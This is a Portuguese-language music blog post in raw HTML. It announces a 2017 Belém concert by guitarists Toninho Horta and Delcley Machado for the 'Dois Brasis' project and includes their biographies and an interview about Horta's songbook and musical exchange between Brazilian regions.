<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFQ-TjfRX3j4OIbBDPFBA1m__yyo-jL_YKXlL0ZNnxpXnG6YPkhe_Aw8zFq-nKELVgXreFuWd9hAiWvq9M8KDbNrwp8ZNhNJv72T_eHmDEx7l9fZf-m8X6axDbMxmAj8aDZ-WOMFedkaY/s320/toninho+e+del.jpeg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='8935962010076216374' itemprop='postId'/>
<a name='8935962010076216374'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/dois-brasis-com-toninho-horta-e-delcley.html'> Dois Brasis com Toninho Horta e Delcley Machado</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8935962010076216374' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: left;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFQ-TjfRX3j4OIbBDPFBA1m__yyo-jL_YKXlL0ZNnxpXnG6YPkhe_Aw8zFq-nKELVgXreFuWd9hAiWvq9M8KDbNrwp8ZNhNJv72T_eHmDEx7l9fZf-m8X6axDbMxmAj8aDZ-WOMFedkaY/s1600/toninho+e+del.jpeg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFQ-TjfRX3j4OIbBDPFBA1m__yyo-jL_YKXlL0ZNnxpXnG6YPkhe_Aw8zFq-nKELVgXreFuWd9hAiWvq9M8KDbNrwp8ZNhNJv72T_eHmDEx7l9fZf-m8X6axDbMxmAj8aDZ-WOMFedkaY/s320/toninho+e+del.jpeg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Delcley e Toninho Horta (Foto: Walda Marques)</td></tr>
</tbody></table>
<div style="text-align: justify;">
<span style="color: #990000;">Toninho Horta está em Belém desde terça, 22. Já fez ensaios e um workshop para estudantes e veteranos, com direito a reencontros, afinal, não é de hoje que a música mineira flerta com a música paraense, e vice versa. O projeto estreia aqui reunindo ainda o baterista Eduardo Costa e o baixista Príamo Brandão. Neste sábado, 26, às 22h, no Espaço Tábuas de Maré, com ingresso a R$ 30,00.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Que o Brasil é um país musical e plural, já disseram várias vezes, mas o que muita gente ainda não sabe é que no Pará não existe só carimbó e guitarrada, e que a música instrumental feita aqui, sempre foi potente, gerando artistas virtuoses, alguns deles com projeção internacional, como Sebastião Tapajós, Minni Paulo Medeiros e Albery Albuquerque, para falar de alguns que são da geração anos 1970.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<a href="http://holofotevirtual.blogspot.com.br/2016/12/delcley-machado-e-atracao-na-vespera-do.html"><span style="color: blue;"><b>Delcley Machado</b></span></a> começa a firmar sua carreira a partir dos anos 1990, participando ativamente desse movimento que já pariu festivais como o Baiacoll Jazz Festival, Jacofest, Festival de Contrabaixo da Amazônia e o próprio Festival Internacional de Música da Fundação Carlos Gomes, que a cada ano insere, para além da música erudita, o jazz e a música instrumental paraense em suas programações.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Foi inclusive no festival da Fundação deste ano, que Delcley Machado, ao abrir o show de Fátima Guedes, no Bar Palafita, foi ouvido pelo produtor paulistano Fernando Fagerston, e recebeu o convite para participar do projeto &#8220;Dois Brasis&#8221;, com Toninho Horta, músico com reconhecimento internacional que remonta aos tempos do Clube da Esquina, movimento musical mineiro, marcante na história da música brasileira.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8220;Sou fã da música paraense, gosto muito da guitarrada, só que ouvi algo diferente quando vi a apresentação de Delcley Machado, naquele dia no Bar Palafita. Fui falar com ele depois do show, e já no dia seguinte fiz o convite para esse projeto que pretende reunir sempre músicos de diferentes regiões do país. Há um Brasil reconhecidíssimo e outro que, embora seja super virtuoso, maravilhoso, audível, não tem acesso ao eixo Rio - São Paulo&#8221;, comenta Fernando Fagerston.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;">Um convite irrecusável</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLQ-zkQ9u5RZJnidX4TAkJTkCFMXUe5jdA5SyofJ8Jhj3keuDpjahqEjMaoeHsIrZE1KRJIPGVXiLglS2_417hQASeEyUIjxeGY9IT8-hU3VoCkzLyOIeCxW8aOXhY7gyKJETSuqWdpU0/s1600/WhatsApp+Image+2017-08-25+at+11.49.19+%25281%2529.jpeg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="853" data-original-width="1280" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLQ-zkQ9u5RZJnidX4TAkJTkCFMXUe5jdA5SyofJ8Jhj3keuDpjahqEjMaoeHsIrZE1KRJIPGVXiLglS2_417hQASeEyUIjxeGY9IT8-hU3VoCkzLyOIeCxW8aOXhY7gyKJETSuqWdpU0/s320/WhatsApp+Image+2017-08-25+at+11.49.19+%25281%2529.jpeg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: Walda Marques</td></tr>
</tbody></table>
<div style="text-align: justify;">
Delcley Machado não precisou pensar duas vezes e, se declarando admirador do trabalho de Toninho Horta, com quem teve a oportunidade de tocar anos atrás num mesmo festival, o Tapajazz, realizado em Santarém, aceitou com prazer.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8220;O Horta pra mim, é antes de mais nada, um ídolo, com uma guitarra própria que onde eu escuto, identifico, tem uma assinatura muito forte. Então para mim é a realização de um sonho. Todo mundo tem esse sonho de estar ao lado do Mestre, mas estar perto é uma coisa, outra é estar dividindo o palco com ele. É algo muito grande pra mim&#8221;, diz Delcley.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Conhecido internacionalmente por seu trabalho junto ao Clube da Esquina, onde ao lado de Beto Guedes, Wagner Tiso, Milton Nascimento e os demais mineiros do Clube, Toninho compôs canções que se eternizaram no cancioneiro da música brasileira.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfHfU1pI1fvdHQYwUkAgUgzUPe7zbLzrbVX36WTxN6rBKeyBrKAzpBEz25vh5EOc_rs3M_hyq5unLNNsPpr-5Kj0JA-9Wz4RwGEZONnH810P011C1kTP2Fxx2PpSF31-gayXjKGREK9cw/s1600/WhatsApp+Image+2017-08-25+at+11.49.19.jpeg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="853" data-original-width="1280" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfHfU1pI1fvdHQYwUkAgUgzUPe7zbLzrbVX36WTxN6rBKeyBrKAzpBEz25vh5EOc_rs3M_hyq5unLNNsPpr-5Kj0JA-9Wz4RwGEZONnH810P011C1kTP2Fxx2PpSF31-gayXjKGREK9cw/s320/WhatsApp+Image+2017-08-25+at+11.49.19.jpeg" width="320" /></a></div>
<div style="text-align: justify;">
Delcley Machado nascido no ano de 1973, começou seu interesse pela música nas rodas de choro promovidas pelo seu pai, músico veterano, que participou como percussionista na Orquestra da Rádio Marajoara, em Belém. Músico autodidata começou a desenvolver sua musicalidade aos 9 anos de idade no universo do choro, utilizando como seu primeiro instrumento o Cavaquinho, executando choros de compositores da música brasileira.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
No show deste sábado, vão rolar clássicos de Toninho Horta como, "<a href="https://www.youtube.com/watch?v=d8qhRAB-0c4"><span style="color: blue;"><b>Manuel, O Audaz</b></span></a>", "Bons Amigos" e "Beijo Partido", além de sucessos de &nbsp;Delcley Machado, como: "<a href="https://www.youtube.com/watch?v=7uM3cxlaST0"><span style="color: blue;"><b>Lucas</b></span></a>", "Temporal" "Rosa Espanha" e "Ensolarando."&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8220;A gente tem as mesmas influências, gostamos de jazz. Eu gosto da música brasileira, como a música nordestina, por exemplo, mas cada lugar, de onde a gente é oriundo, traz o sotaque daquela cultura e de cada um. Eu e Delcley temos os mesmos ídolos, mas ele pega a guitarra e tem outra linguagem, e eu também. Isso que é bacana e diferencia o nosso trabalho, mas ao mesmo tempo tem tudo a ver&#8221;, diz Toninho Horta.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;">50 anos de carreira e muitos projetos pela frente</span></b></div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;"><br /></span></b></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIdpSPtFl2ZbiaPNGjJXZmAGI_n4ampHsEPSHU4Xy5uYerjpga1roVSpID_xLbtgkMOT-eOaEl4kuO4hbwaMCTq0tQdB3n3Psh-hCnE-n7K7Lz8rAWooRTzZvvfDdcA6lAdRc28BS_Hhk/s1600/WhatsApp+Image+2017-08-25+at+11.51.29.jpeg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="793" data-original-width="1280" height="198" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIdpSPtFl2ZbiaPNGjJXZmAGI_n4ampHsEPSHU4Xy5uYerjpga1roVSpID_xLbtgkMOT-eOaEl4kuO4hbwaMCTq0tQdB3n3Psh-hCnE-n7K7Lz8rAWooRTzZvvfDdcA6lAdRc28BS_Hhk/s320/WhatsApp+Image+2017-08-25+at+11.51.29.jpeg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: Walda Marques</td></tr>
</tbody></table>
<div style="text-align: justify;">
O músico profissional aos 16 anos, incentivado pelo irmão, começou a tocar na noite belo-horizontina, onde conheceu Milton Nascimento. Após sua transferência para o Rio de Janeiro, no final dos anos 70, ganhou projeção nacional. No início dos anos 80, teve sua primeira experiência tocando com músicos de jazz em Nova Iorque, onde se radicou nos anos 90, consolidando sua arte no exterior. Além do reconhecimento pela crítica mundial e por músicos de toda a parte do planeta, Toninho leva na bagagem 25 CDs lançados, de sua autoria.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Paralelamente à carreira musical, criou, em 2000, seu próprio selo &#8211; Minas Records &#8211;, que produziu seis de seus discos, anteriormente lançados apenas no exterior. Desde essa época, se dedicou a projetos especiais, como a gravação do CD Duplo e o DVD &#8220;Solo &#8211; Ao Vivo&#8221;, do Show &#8220;Ton de Minas&#8221; (Teatro Sesiminas / BH -2004). O repertório forma uma antologia de seu trabalho como compositor.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: left;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ8E742ZprV7navnBe2Br4LLA2qE3ZXXLdeWlC8Vg7fNSpxKH3sJvga_gmuB2FeyLP2Yo0W0cd4qRYtWZYP6rwYtRmPWAl2aHzaN92b3gQS89RUuli25feC4nPh1IAzAtwQwE1PCN2F2o/s1600/capa11.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="500" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ8E742ZprV7navnBe2Br4LLA2qE3ZXXLdeWlC8Vg7fNSpxKH3sJvga_gmuB2FeyLP2Yo0W0cd4qRYtWZYP6rwYtRmPWAl2aHzaN92b3gQS89RUuli25feC4nPh1IAzAtwQwE1PCN2F2o/s320/capa11.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Em 2005, recebeu mais um reconhecimento em sua carreira, com a indicação à 6ª edição do prêmio Grammy Latino com o álbum "Com o pé no forró", na categoria &#8220;Melhor Álbum de Música Popular Brasileira&#8221;, ao lado de outros grandes artistas do país. Em 2008 gravou, com Ken Hirai, considerado o cantor mais popular do Japão, a canção &#8220;Moon River&#8221;, de Henry Mancini, para um documentário sobre os 40 anos da descida do homem na lua, pela NASA (em Nova Iorque).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Em 2009 e 2010 realizou temporadas no Dizzye&#180;s Coca Cola Club, no Lincoln Center, como convidado especial do &#8220;Brazilian All Stars Band&#8221;, homenageando o maestro Tom Jobim. Em 2010, lançou um CD de homenagens e um livro biográfico. O álbum "Harmonia &amp; Vozes" contou com participação de 150 músicos. &nbsp;No ano passado, foram lançados os DVDs "Ton de Minas" (do show Solo &#8211; Ao Vivo), de Paulo Nicolsky, e o documentário "<a href="https://www.youtube.com/watch?v=VWwuCIB3-pA"><span style="color: blue;"><b>A Música Audaz de Toninho Horta</b></span></a>", de Fernando Libânio.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;">ENTREVISTA: Um bate papo descontraído e musical&nbsp;</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O blog acompanhou o ensaio realizado na terça-feira, à mineira, na casa da produtora cultural paraense, Silvia hundertmark. O papo com Delcey e Toninho Horta rolou em meio a aromas da gastronomia local e a expectativa para a apresentação, passando pela trajetória de ambos, o lançamento de&nbsp;<a href="https://www.youtube.com/watch?v=T2byeqRc7CU"><span style="color: blue;"><b>songbook</b></span></a>, que comemora meio século de carreira de Toninho Horta e, claro, o encontro de dois sotaques de guitarras brasileiras.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Toninho Horta e Delcley Machado falam desses diversos Brasis e contam como esse encontro enriquece suas trajetórias. O show deste sábado tem tudo para ser inesquecível e muito, muito especial. Confiram.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJLFTEZ0skohPSlToH1etPrnDWyySQV9AX4TJ1zFIpHAp584zb0MGG8Wi1hXIzEx-I8I_IkWAwBvvmB_CV_cZynKKkBEzH09AjcA4mqZaC9N4WR6SFr9HtRTIgkYZCT-8mXcKl7CAke38/s1600/ton_walda.jpeg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1034" data-original-width="1280" height="258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJLFTEZ0skohPSlToH1etPrnDWyySQV9AX4TJ1zFIpHAp584zb0MGG8Wi1hXIzEx-I8I_IkWAwBvvmB_CV_cZynKKkBEzH09AjcA4mqZaC9N4WR6SFr9HtRTIgkYZCT-8mXcKl7CAke38/s320/ton_walda.jpeg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: Walda Marques</td></tr>
</tbody></table>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Toninho Horta, tu já estivestes várias vezes em Belém, mas talvez nunca dando um workshop?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta: </span></b>Exato. Na verdade eu já estive aqui antes pra ministrar um workshop sim, há uns anos atrás, na Fundação Cultural, mas foi só uma vez, uma palestra, um bate papo rápido, desta vez é algo com vários músicos, inclusive profissionais.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Estou há um tempão sem vir aqui, na última, cheguei e fui direto para Santarém, duas vezes, uma para tocar no Tapajazz, e outra para visitar o Sebastião Tapajós. Eu estava vindo de Porto Trombetas. Depois ainda visitei Belém rapidamente. É um lugar que eu gosto muito. Eu gosto de lugares que têm um arquitetura antiga, que tem um história, e aqui tem a Fundação Carlos Gomes, tem o Theatro da Paz. Essa história da música aqui em Belém, sempre efervescente, sempre conheci muitos músicos aqui.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Há esse namoro de influências entre a música mineira com a música paraense, o que acompanhamos há muito tempo... &nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0QFrGQ06TRatVrSwdmv75DB083vzKT-G7hwoUh78a6YBVWLbZVMKalrfEkrp_skz4fX51_e7TTE9nPQQghMmZXDTqgJf4EemIvj9N0hN5igytbmoj6pgF8dBYWWsjb7InlbDYtNrARPY/s1600/toninho+e+gal.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="360" data-original-width="480" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0QFrGQ06TRatVrSwdmv75DB083vzKT-G7hwoUh78a6YBVWLbZVMKalrfEkrp_skz4fX51_e7TTE9nPQQghMmZXDTqgJf4EemIvj9N0hN5igytbmoj6pgF8dBYWWsjb7InlbDYtNrARPY/s320/toninho+e+gal.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Toninho Horta com a amiga Gal</td></tr>
</tbody></table>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta: </span></b>Eu já tinha feito muitas amizades por aqui, desde as primeiras vezes que eu vim fazer show, com a Gal Costa em 1973, com o Milton em 1978. A Gal, com o &#8220;Índia&#8221; e o Milton, com o &#8220;Som Imaginário&#8221;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Desde aquela época sei que o público daqui consome música mineira e instrumental. O próprio Delcley fala abertamente sobre a influência do Clube na Esquina no trabalho dele, e pra gente é muito engrandecedor isso, é um movimento que nasceu em Minas Gerais, conhecido até fora do Brasil, mas que aqui teve uma influência bem forte para os músicos.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mais tarde eu fui conhecendo os músicos mais jovens, o próprio Ney Conceição, que é um músico de destaque; que foi para o cenário do eixo do Sudeste, Rio-São Paulo, onde tem a maior vitrine. Tenho sempre encontrado com ele, que tem coordenado uns workshops. Estivemos em Marabá, uns três anos atrás, mas não parei em Belém nessa ocasião, só mesmo de conexão, e tenho participado de eventos com ele, participei de gravações com ele, gravei no último disco dele também.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
É sempre bom estar por aqui rever os amigos, e a gente sempre fala nessa possibilidade de intercâmbio, mas é difícil, uma vez com o Flavio Venturini, nos anos 80, a gente tinha um projeto que era Eu, o Flávio, o Nilson Chaves e o Vital Lima. Era o projeto Belém-Belô, e a gente só fez a parte Belém. A parte Belô não aconteceu.</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY-vASf7y-bUJdjuckEmPYxFld2H4nEn-JwVNk4FbvhDrmDCSF3MXUquua-OPxS4amMeb7WvhSQW8DIu6cf-H_yL-GmQ93LO1zzu15Trtv8qTcIxL07mFxTrDwf6Y5vSlwzQcMjUDw_cY/s1600/toni+walda2.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="974" data-original-width="1280" height="243" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY-vASf7y-bUJdjuckEmPYxFld2H4nEn-JwVNk4FbvhDrmDCSF3MXUquua-OPxS4amMeb7WvhSQW8DIu6cf-H_yL-GmQ93LO1zzu15Trtv8qTcIxL07mFxTrDwf6Y5vSlwzQcMjUDw_cY/s320/toni+walda2.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: Walda Marques</td></tr>
</tbody></table>
<div style="text-align: justify;">
<b>Holofote Virtual: </b>Quem sabe agora vai?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> Sim, era um projeto legal. Agora na área instrumental juntamente com o produtor Fernando Fagerston, que é de São Paulo, um grande amigo, supercompetente, estamos pensando realmente em focar nisso, se pegarmos uma Lei de Incentivo.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aí vamos tentar articular, começando aqui pelo norte, mas também nordeste, tendo eu, como uma pessoa &#8220;conhecida&#8221;, fazendo o papel de <i>Host</i>, o cara convidado para juntar toda essa galera. Então vai ser um prazer e vamos tentar fazer esse intercâmbio, levando o pessoal daqui para o Rio, para Minas, para São Paulo e depois inverter, com gente vindo de lá pra cá, acho que tem que ter isso, porque o Brasil é muito grande, são vários Brasis num só.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Holofote Virtual: </b>Então essa tua vinda aqui já é um embrião desse projeto?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #990000;"><b>Toninho Horta: </b></span>Exatamente, na verdade é assim, as ideias sempre aparecem, mas elas são diluídas por causa das viagens, por causa de falta de apoio, e agora a gente almoçando juntos, conversando, estamos reavivando a ideia, mas eu estou sempre fazendo esse tipo de projeto de interação entre gerações. Há três anos, constitui o instituto Maestro João Horta. A gente está no inicio ainda, publicamos a minha biografia que saiu em 2010, &#8220;Harmonia Compartilhada&#8221;, da escritora paulista Maria Teresa Campos, que saiu com apoio do instituto.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O instituto é justamente para facilitar esses trabalhos de educação, e até de nível social com algumas comunidades carentes lá de Minas, montar orquestra, usar o instituto como um meio de angariar recursos para viabilizar o projeto junto a profissionais, dar um &#8220;Up grade&#8221; pra músicos bons já estabilizados, e fazer intercâmbios internacionais.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimWsD81WJ_94JhN-Ndyt5xss82QD4nKepptwoBNC2eH0seVtK-JyPNpXfArGYN3GDlsXGJ1VamP5PmtPLiefQTdNZKpd48lcnBKh0NKZCs1mGoxMl-rYjj00s9QYbOGnm5GEXELjXHWfY/s1600/toninho-horta-song-212x300.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="212" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimWsD81WJ_94JhN-Ndyt5xss82QD4nKepptwoBNC2eH0seVtK-JyPNpXfArGYN3GDlsXGJ1VamP5PmtPLiefQTdNZKpd48lcnBKh0NKZCs1mGoxMl-rYjj00s9QYbOGnm5GEXELjXHWfY/s320/toninho-horta-song-212x300.jpg" width="226" /></a></div>
<div style="text-align: justify;">
<b>Holofote Virtual: </b>Estás também<b>&nbsp;</b>lançando teu songbook, com mais de 100 músicas, pinçadas desses seus 50 anos de carreira. Conta um pouco sobre este trabalho.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta: </span></b>Foi lançado em junho. É um projeto de quatro anos e que eu vinha fazendo com certa dificuldade, mas quando eu abri o instituto, consegui angariar alguns recursos que puderam dar um apoio pra sair o livro.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Então está sendo muito bacana essa experiência, e o livro está ai, é um livro bilíngue, com 380 páginas, tem páginas coloridas, com fotos com vários artistas com que eu toquei pelo Brasil, fora do Brasil também. Com orquestras, comentários de músicos, maestros e as partituras.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Vão chegar exemplares aos institutos e escolas de música do país?&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> A gente vai fazer uma distribuição ainda, mas todo lugar que eu visito, eu faço questão de mandar para as escolas, conservatórios, procuro sempre conhecer um pouco de cada lugar, então sempre tem um cota de distribuição para as bibliotecas, institutos culturais.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Estamos viabilizando também a venda. Estamos tentando entrar nestas redes, tipo a Saraiva (Livraria), o que não é muito fácil, tem muita burocracia, você tem que ter uma editora de muitos anos, então a gente encontra certa dificuldade, mas temos recebido muitos convites para viajar pelo Brasil, interior de Minas, interior de São Paulo, Rio e outras capitais. Isso então facilita e a gente já chega nas localidades com uma cota pra distribuição.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7iC_Z9IdgPaubD_L_eX0H0UFMV3UEAPHBh2p4L5UHg5lT8EI5VsWxNpj4OVPhj3AAkxn6hFa0p7aq-ani83ZSwWO6uRCub49cQkZpHTikHxmc4Pz-nYHCQBzMrSRWXbbswoRgqB5f5Yw/s1600/mosaico.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1200" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7iC_Z9IdgPaubD_L_eX0H0UFMV3UEAPHBh2p4L5UHg5lT8EI5VsWxNpj4OVPhj3AAkxn6hFa0p7aq-ani83ZSwWO6uRCub49cQkZpHTikHxmc4Pz-nYHCQBzMrSRWXbbswoRgqB5f5Yw/s320/mosaico.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">No workshop, na quarta e ontem - Fundação Carlos Gomes</td></tr>
</tbody></table>
<div style="text-align: justify;">
Vamos tocar no festival lá em Santarém novamente e vamos deixar no instituto Wilson Fonseca, para que o pessoal possa dar uma olhada no meu trabalho, aliás deu muito trabalho, foram 04 anos para fazer e agora queremos colher os frutos. Temos tido muitos pedidos e estou tentando algumas editoras na Europa, EUA, Japão, mas como o projeto é novo, ainda estamos em conversação. Estou muito feliz com o trabalho, tá muito legal.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Bacana. E você Delcley, agora vamos falar dessas duas guitarras, esses dois Brasis. Como está a programação deste repertório, como vocês combinaram isso?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Delcley Machado:</span></b> Vamos colocar nossos originais, nossas músicas, e vamos também apresentar os clássicos infalíveis do Clube da Esquina, e outras músicas do Toninho que o público já conhece muito, então vamos dizer que vou pegar um &#8220;Jeep&#8221; junto com ele para mostrar minhas composições, as coisas que estou fazendo aqui há 20 anos na minha carreira de música instrumental, que é persistência.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Para fazer música instrumental tem que ter muito amor, muito sangue na veia, porque tem muita coisa que aparece, muito modismo, coisas que as pessoas vão inventando e a gente vai tendo que atravessar essas paredes, essas barreiras, e nós vamos em frente com a nossa música, independente de qualquer coisa, porque assim como eu, como ele, temos a intenção de perpetuar a nossa arte. A gente está completamente com os ouvidos voltados pras nossas ideias, para não se contagiar com modismos e coisas que as pessoas andam inventando por ai.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
